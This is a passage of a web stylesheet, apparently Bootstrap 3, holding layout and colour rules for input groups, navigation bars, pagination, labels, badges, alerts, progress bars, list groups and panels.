.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius:0

}

.input-group-addon, .input-group-btn {

	width:1%;

	white-space:nowrap;

	vertical-align:middle

}

.input-group-addon {

	padding:6px 12px;

	font-size:14px;

	font-weight:normal;

	line-height:1;

	color:#555;

	text-align:center;

	background-color:#eee;

	border:1px solid #ccc;

	border-radius:4px

}

.input-group-addon.input-sm {

	padding:5px 10px;

	font-size:12px;

	border-radius:3px

}

.input-group-addon.input-lg {

	padding:10px 16px;

	font-size:18px;

	border-radius:6px

}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {

	margin-top:0

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {

	border-bottom-right-radius:0;

	border-top-right-radius:0

}

.input-group-addon:first-child {

	border-right:0

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {

	border-bottom-left-radius:0;

	border-top-left-radius:0

}

.input-group-addon:last-child {

	border-left:0

}

.input-group-btn {

	position:relative;

	font-size:0;

	white-space:nowrap

}

.input-group-btn>.btn {

	position:relative

}

.input-group-btn>.btn+.btn {

	margin-left:-1px

}

.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {

	z-index:2

}

.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {

	margin-right:-1px

}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {

	margin-left:-1px

}

.nav {

	margin-bottom:0;

	padding-left:0;

	list-style:none

}

.nav>li {

	position:relative;

	display:block

}

.nav>li>a {

	position:relative;

	display:block;

	padding:10px 15px

}

.nav>li>a:hover, .nav>li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.nav>li.disabled>a {

	color:#999

}

.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {

	color:#999;

	text-decoration:none;

	background-color:transparent;

	cursor:not-allowed

}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {

	background-color:#eee;

	border-color:#428bca

}

.nav .nav-divider {

	height:1px;

	margin:9px 0;

	overflow:hidden;

	background-color:#e5e5e5

}

.nav>li>a>img {

	max-width:none

}

.nav-tabs {

	border-bottom:1px solid #ddd

}

.nav-tabs>li {

	float:left;

	margin-bottom:-1px

}

.nav-tabs>li>a {

	margin-right:2px;

	line-height:1.42857143;

	border:1px solid transparent;

	border-radius:4px 4px 0 0

}

.nav-tabs>li>a:hover {

	border-color:#eee #eee #ddd

}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {

	color:#555;

	background-color:#fff;

	border:1px solid #ddd;

	border-bottom-color:transparent;

	cursor:default

}

.nav-tabs.nav-justified {

	width:100%;

	border-bottom:0

}

.nav-tabs.nav-justified>li {

	float:none

}

.nav-tabs.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-tabs.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs.nav-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.nav-pills>li {

	float:left

}

.nav-pills>li>a {

	border-radius:4px

}

.nav-pills>li+li {

	margin-left:2px

}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {

	color:#fff;

	background-color:#428bca

}

.nav-stacked>li {

	float:none

}

.nav-stacked>li+li {

	margin-top:2px;

	margin-left:0

}

.nav-justified {

	width:100%

}

.nav-justified>li {

	float:none

}

.nav-justified>li>a {

	text-align:center;

	margin-bottom:5px

}

.nav-justified>.dropdown .dropdown-menu {

	top:auto;

	left:auto

}

@media (min-width:768px) {

.nav-justified>li {

	display:table-cell;

	width:1%

}

.nav-justified>li>a {

	margin-bottom:0

}

}

.nav-tabs-justified {

	border-bottom:0

}

.nav-tabs-justified>li>a {

	margin-right:0;

	border-radius:4px

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border:1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs-justified>li>a {

	border-bottom:1px solid #ddd;

	border-radius:4px 4px 0 0

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border-bottom-color:#fff

}

}

.tab-content>.tab-pane {

	display:none

}

.tab-content>.active {

	display:block

}

.nav-tabs .dropdown-menu {

	margin-top:-1px;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar {

	position:relative;

	min-height:50px;

	margin-bottom:20px;

	border:1px solid transparent

}

@media (min-width:768px) {

.navbar {

	border-radius:4px

}

}

@media (min-width:768px) {

.navbar-header {

	float:left

}

}

.navbar-collapse {

	max-height:340px;

	overflow-x:visible;

	padding-right:15px;

	padding-left:15px;

	border-top:1px solid transparent;

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);

	-webkit-overflow-scrolling:touch

}

.navbar-collapse.in {

	overflow-y:auto

}

@media (min-width:768px) {

.navbar-collapse {

	width:auto;

	border-top:0;

	box-shadow:none

}

.navbar-collapse.collapse {

	display:block !important;

	height:auto !important;

	padding-bottom:0;

	overflow:visible !important

}

.navbar-collapse.in {

	overflow-y:visible

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-left:0;

	padding-right:0

}

}

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:-15px;

	margin-left:-15px

}

@media (min-width:768px) {

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right:0;

	margin-left:0

}

}

.navbar-static-top {

	z-index:1000;

	border-width:0 0 1px

}

@media (min-width:768px) {

.navbar-static-top {

	border-radius:0

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

	position:fixed;

	right:0;

	left:0;

	z-index:1030

}

@media (min-width:768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius:0

}

}

.navbar-fixed-top {

	top:0;

	border-width:0 0 1px

}

.navbar-fixed-bottom {

	bottom:0;

	margin-bottom:0;

	border-width:1px 0 0

}

.navbar-brand {

	float:left;

	padding:15px 15px;

	font-size:18px;

	line-height:20px;

	height:50px

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration:none

}

@media (min-width:768px) {

.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {

	margin-left:-15px

}

}

.navbar-toggle {

	position:relative;

	float:right;

	margin-right:15px;

	padding:9px 10px;

	margin-top:8px;

	margin-bottom:8px;

	background-color:transparent;

	background-image:none;

	border:1px solid transparent;

	border-radius:4px

}

.navbar-toggle:focus {

	outline:none

}

.navbar-toggle .icon-bar {

	display:block;

	width:22px;

	height:2px;

	border-radius:1px

}

.navbar-toggle .icon-bar+.icon-bar {

	margin-top:4px

}

@media (min-width:768px) {

.navbar-toggle {

	display:none

}

}

.navbar-nav {

	margin:7.5px -15px

}

.navbar-nav>li>a {

	padding-top:10px;

	padding-bottom:10px;

	line-height:20px

}

@media (max-width:767px) {

.navbar-nav .open .dropdown-menu {

	position:static;

	float:none;

	width:auto;

	margin-top:0;

	background-color:transparent;

	border:0;

	box-shadow:none

}

.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding:5px 15px 5px 25px

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height:20px

}

.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {

	background-image:none

}

}

@media (min-width:768px) {

.navbar-nav {

	float:left;

	margin:0

}

.navbar-nav>li {

	float:left

}

.navbar-nav>li>a {

	padding-top:15px;

	padding-bottom:15px

}

.navbar-nav.navbar-right:last-child {

	margin-right:-15px

}

}

@media (min-width:768px) {

.navbar-left {

	float:left !important

}

.navbar-right {

	float:right !important

}

}

.navbar-form {

	margin-left:-15px;

	margin-right:-15px;

	padding:10px 15px;

	border-top:1px solid transparent;

	border-bottom:1px solid transparent;

	-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	box-shadow:inset 0 1px 0 rgba(255,255,255,0.1), 0 1px 0 rgba(255,255,255,0.1);

	margin-top:8px;

	margin-bottom:8px

}

@media (min-width:768px) {

.navbar-form .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.navbar-form .input-group>.form-control {

	width:100%

}

.navbar-form .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.navbar-form .radio, .navbar-form .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.navbar-form .has-feedback .form-control-feedback {

	top:0

}

}

@media (max-width:767px) {

.navbar-form .form-group {

	margin-bottom:5px

}

}

@media (min-width:768px) {

.navbar-form {

	width:auto;

	border:0;

	margin-left:0;

	margin-right:0;

	padding-top:0;

	padding-bottom:0;

	-webkit-box-shadow:none;

	box-shadow:none

}

.navbar-form.navbar-right:last-child {

	margin-right:-15px

}

}

.navbar-nav>li>.dropdown-menu {

	margin-top:0;

	border-top-right-radius:0;

	border-top-left-radius:0

}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {

	border-bottom-right-radius:0;

	border-bottom-left-radius:0

}

.navbar-btn {

	margin-top:8px;

	margin-bottom:8px

}

.navbar-btn.btn-sm {

	margin-top:10px;

	margin-bottom:10px

}

.navbar-btn.btn-xs {

	margin-top:14px;

	margin-bottom:14px

}

.navbar-text {

	margin-top:15px;

	margin-bottom:15px

}

@media (min-width:768px) {

.navbar-text {

	float:left;

	margin-left:15px;

	margin-right:15px

}

.navbar-text.navbar-right:last-child {

	margin-right:0

}

}

.navbar-default {

	background-color:#f8f8f8;

	border-color:#e7e7e7

}

.navbar-default .navbar-brand {

	color:#777

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color:#5e5e5e;

	background-color:transparent

}

.navbar-default .navbar-text {

	color:#777

}

.navbar-default .navbar-nav>li>a {

	color:#777

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

.navbar-default .navbar-toggle {

	border-color:#ddd

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color:#ddd

}

.navbar-default .navbar-toggle .icon-bar {

	background-color:#888

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color:#e7e7e7

}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	background-color:#e7e7e7;

	color:#555

}

@media (max-width:767px) {

.navbar-default .navbar-nav .open .dropdown-menu>li>a {

	color:#777

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#333;

	background-color:transparent

}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#555;

	background-color:#e7e7e7

}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#ccc;

	background-color:transparent

}

}

.navbar-default .navbar-link {

	color:#777

}

.navbar-default .navbar-link:hover {

	color:#333

}

.navbar-inverse {

	background-color:#222;

	border-color:#080808

}

.navbar-inverse .navbar-brand {

	color:#999

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-text {

	color:#999

}

.navbar-inverse .navbar-nav>li>a {

	color:#999

}

.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

.navbar-inverse .navbar-toggle {

	border-color:#333

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color:#333

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color:#fff

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color:#101010

}

.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {

	background-color:#080808;

	color:#fff

}

@media (max-width:767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {

	border-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {

	color:#999

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {

	color:#fff;

	background-color:transparent

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {

	color:#fff;

	background-color:#080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color:#444;

	background-color:transparent

}

}

.navbar-inverse .navbar-link {

	color:#999

}

.navbar-inverse .navbar-link:hover {

	color:#fff

}

.breadcrumb {

	padding:8px 15px;

	margin-bottom:20px;

	list-style:none;

	background-color:#f5f5f5;

	border-radius:4px

}

.breadcrumb>li {

	display:inline-block

}

.breadcrumb>li+li:before {

	content:"/\00a0";

	padding:0 5px;

	color:#ccc

}

.breadcrumb>.active {

	color:#999

}

.pagination {

	display:inline-block;

	padding-left:0;

	margin:20px 0;

	border-radius:4px

}

.pagination>li {

	display:inline

}

.pagination>li>a, .pagination>li>span {

	position:relative;

	float:left;

	padding:6px 12px;

	line-height:1.42857143;

	text-decoration:none;

	color:#428bca;

	background-color:#fff;

	border:1px solid #ddd;

	margin-left:-1px

}

.pagination>li:first-child>a, .pagination>li:first-child>span {

	margin-left:0;

	border-bottom-left-radius:4px;

	border-top-left-radius:4px

}

.pagination>li:last-child>a, .pagination>li:last-child>span {

	border-bottom-right-radius:4px;

	border-top-right-radius:4px

}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {

	color:#2a6496;

	background-color:#eee;

	border-color:#ddd

}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca;

	cursor:default

}

.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {

	color:#999;

	background-color:#fff;

	border-color:#ddd;

	cursor:not-allowed

}

.pagination-lg>li>a, .pagination-lg>li>span {

	padding:10px 16px;

	font-size:18px

}

.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {

	border-bottom-left-radius:6px;

	border-top-left-radius:6px

}

.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {

	border-bottom-right-radius:6px;

	border-top-right-radius:6px

}

.pagination-sm>li>a, .pagination-sm>li>span {

	padding:5px 10px;

	font-size:12px

}

.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {

	border-bottom-left-radius:3px;

	border-top-left-radius:3px

}

.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {

	border-bottom-right-radius:3px;

	border-top-right-radius:3px

}

.pager {

	padding-left:0;

	margin:20px 0;

	list-style:none;

	text-align:center

}

.pager li {

	display:inline

}

.pager li>a, .pager li>span {

	display:inline-block;

	padding:5px 14px;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:15px

}

.pager li>a:hover, .pager li>a:focus {

	text-decoration:none;

	background-color:#eee

}

.pager .next>a, .pager .next>span {

	float:right

}

.pager .previous>a, .pager .previous>span {

	float:left

}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {

	color:#999;

	background-color:#fff;

	cursor:not-allowed

}

.label {

	display:inline;

	padding:.2em .6em .3em;

	font-size:75%;

	font-weight:bold;

	line-height:1;

	color:#fff;

	text-align:center;

	white-space:nowrap;

	vertical-align:baseline;

	border-radius:.25em

}

.label[href]:hover, .label[href]:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

.label:empty {

	display:none

}

.btn .label {

	position:relative;

	top:-1px

}

.label-default {

	background-color:#999

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color:#808080

}

.label-primary {

	background-color:#428bca

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color:#3071a9

}

.label-success {

	background-color:#5cb85c

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color:#449d44

}

.label-info {

	background-color:#5bc0de

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color:#31b0d5

}

.label-warning {

	background-color:#f0ad4e

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color:#ec971f

}

.label-danger {

	background-color:#d9534f

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color:#c9302c

}

.badge {

	display:inline-block;

	min-width:10px;

	padding:3px 7px;

	font-size:12px;

	font-weight:bold;

	color:#fff;

	line-height:1;

	vertical-align:baseline;

	white-space:nowrap;

	text-align:center;

	background-color:#999;

	border-radius:10px

}

.badge:empty {

	display:none

}

.btn .badge {

	position:relative;

	top:-1px

}

.btn-xs .badge {

	top:0;

	padding:1px 5px

}

a.badge:hover, a.badge:focus {

	color:#fff;

	text-decoration:none;

	cursor:pointer

}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {

	color:#428bca;

	background-color:#fff

}

.nav-pills>li>a>.badge {

	margin-left:3px

}

.jumbotron {

	padding:30px;

	margin-bottom:30px;

	color:inherit;

	background-color:#eee

}

.jumbotron h1, .jumbotron .h1 {

	color:inherit

}

.jumbotron p {

	margin-bottom:15px;

	font-size:21px;

	font-weight:200

}

.container .jumbotron {

	border-radius:6px

}

.jumbotron .container {

	max-width:100%

}

@media screen and (min-width:768px) {

.jumbotron {

	padding-top:48px;

	padding-bottom:48px

}

.container .jumbotron {

	padding-left:60px;

	padding-right:60px

}

.jumbotron h1, .jumbotron .h1 {

	font-size:63px

}

}

.thumbnail {

	display:block;

	padding:4px;

	margin-bottom:20px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out

}

.thumbnail>img, .thumbnail a>img {

	margin-left:auto;

	margin-right:auto

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color:#428bca

}

.thumbnail .caption {

	padding:9px;

	color:#333

}

.alert {

	padding:15px;

	margin-bottom:20px;

	border:1px solid transparent;

	border-radius:4px

}

.alert h4 {

	margin-top:0;

	color:inherit

}

.alert .alert-link {

	font-weight:bold

}

.alert>p, .alert>ul {

	margin-bottom:0

}

.alert>p+p {

	margin-top:5px

}

.alert-dismissable {

	padding-right:35px

}

.alert-dismissable .close {

	position:relative;

	top:-2px;

	right:-21px;

	color:inherit

}

.alert-success {

	background-color:#dff0d8;

	border-color:#d6e9c6;

	color:#3c763d

}

.alert-success hr {

	border-top-color:#c9e2b3

}

.alert-success .alert-link {

	color:#2b542c

}

.alert-info {

	background-color:#d9edf7;

	border-color:#bce8f1;

	color:#31708f

}

.alert-info hr {

	border-top-color:#a6e1ec

}

.alert-info .alert-link {

	color:#245269

}

.alert-warning {

	background-color:#fcf8e3;

	border-color:#faebcc;

	color:#8a6d3b

}

.alert-warning hr {

	border-top-color:#f7e1b5

}

.alert-warning .alert-link {

	color:#66512c

}

.alert-danger {

	background-color:#f2dede;

	border-color:#ebccd1;

	color:#a94442

}

.alert-danger hr {

	border-top-color:#e4b9c0

}

.alert-danger .alert-link {

	color:#843534

}

@-webkit-keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

@keyframes progress-bar-stripes {

from {

background-position:40px 0

}

to {

	background-position:0 0

}

}

.progress {

	overflow:hidden;

	height:20px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);

	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)

}

.progress-bar {

	float:left;

	width:0%;

	height:100%;

	font-size:12px;

	line-height:20px;

	color:#fff;

	text-align:center;

	background-color:#428bca;

	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);

	-webkit-transition:width .6s ease;

	transition:width .6s ease

}

.progress-striped .progress-bar {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-size:40px 40px

}

.progress.active .progress-bar {

	-webkit-animation:progress-bar-stripes 2s linear infinite;

	animation:progress-bar-stripes 2s linear infinite

}

.progress-bar-success {

	background-color:#5cb85c

}

.progress-striped .progress-bar-success {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-info {

	background-color:#5bc0de

}

.progress-striped .progress-bar-info {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-warning {

	background-color:#f0ad4e

}

.progress-striped .progress-bar-warning {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.progress-bar-danger {

	background-color:#d9534f

}

.progress-striped .progress-bar-danger {

	background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);

	background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)

}

.media, .media-body {

	overflow:hidden;

	zoom:1

}

.media, .media .media {

	margin-top:15px

}

.media:first-child {

	margin-top:0

}

.media-object {

	display:block

}

.media-heading {

	margin:0 0 5px

}

.media>.pull-left {

	margin-right:10px

}

.media>.pull-right {

	margin-left:10px

}

.media-list {

	padding-left:0;

	list-style:none

}

.list-group {

	margin-bottom:20px;

	padding-left:0

}

.list-group-item {

	position:relative;

	display:block;

	padding:10px 15px;

	margin-bottom:-1px;

	background-color:#fff;

	border:1px solid #ddd

}

.list-group-item:first-child {

	border-top-right-radius:4px;

	border-top-left-radius:4px

}

.list-group-item:last-child {

	margin-bottom:0;

	border-bottom-right-radius:4px;

	border-bottom-left-radius:4px

}

.list-group-item>.badge {

	float:right

}

.list-group-item>.badge+.badge {

	margin-right:5px

}

a.list-group-item {

	color:#555

}

a.list-group-item .list-group-item-heading {

	color:#333

}

a.list-group-item:hover, a.list-group-item:focus {

	text-decoration:none;

	background-color:#f5f5f5

}

a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {

	z-index:2;

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {

	color:inherit

}

a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {

	color:#e1edf7

}

.list-group-item-success {

	color:#3c763d;

	background-color:#dff0d8

}

a.list-group-item-success {

	color:#3c763d

}

a.list-group-item-success .list-group-item-heading {

	color:inherit

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color:#3c763d;

	background-color:#d0e9c6

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color:#fff;

	background-color:#3c763d;

	border-color:#3c763d

}

.list-group-item-info {

	color:#31708f;

	background-color:#d9edf7

}

a.list-group-item-info {

	color:#31708f

}

a.list-group-item-info .list-group-item-heading {

	color:inherit

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color:#31708f;

	background-color:#c4e3f3

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color:#fff;

	background-color:#31708f;

	border-color:#31708f

}

.list-group-item-warning {

	color:#8a6d3b;

	background-color:#fcf8e3

}

a.list-group-item-warning {

	color:#8a6d3b

}

a.list-group-item-warning .list-group-item-heading {

	color:inherit

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color:#8a6d3b;

	background-color:#faf2cc

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color:#fff;

	background-color:#8a6d3b;

	border-color:#8a6d3b

}

.list-group-item-danger {

	color:#a94442;

	background-color:#f2dede

}

a.list-group-item-danger {

	color:#a94442

}

a.list-group-item-danger .list-group-item-heading {

	color:inherit

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color:#a94442;

	background-color:#ebcccc

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color:#fff;

	background-color:#a94442;

	border-color:#a94442

}

.list-group-item-heading {

	margin-top:0;

	margin-bottom:5px

}

.list-group-item-text {

	margin-bottom:0;

	line-height:1.3

}

.panel {

	margin-bottom:20px;

	background-color:#fff;

	border:1px solid transparent;

	border-radius:4px;

	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);

	box-shadow:0 1px 1px rgba(0,0,0,0.05)

}

.panel-body {

	padding:15px

}

.panel-heading {

	padding:10px 15px;

	border-bottom:1px solid transparent;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel-heading>.dropdown .dropdown-toggle {

	color:inherit

}

.panel-title {

	margin-top:0;

	margin-bottom:0;

	font-size:16px;

	color:inherit

}

.panel-title>a {

	color:inherit

}

.panel-footer {

	padding:10px 15px;

	background-color:#f5f5f5;

	border-top:1px solid #ddd;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel>.list-group {

	margin-bottom:0

}

.panel>.list-group .list-group-item {

	border-width:1px 0;

	border-radius:0

}

.panel>.list-group:first-child .list-group-item:first-child {

	border-top:0;

	border-top-right-radius:3px;

	border-top-left-radius:3px

}

.panel>.list-group:last-child .list-group-item:last-child {

	border-bottom:0;

	border-bottom-right-radius:3px;

	border-bottom-left-radius:3px

}

.panel-heading+.list-group .list-group-item:first-child {

	border-top-width:0
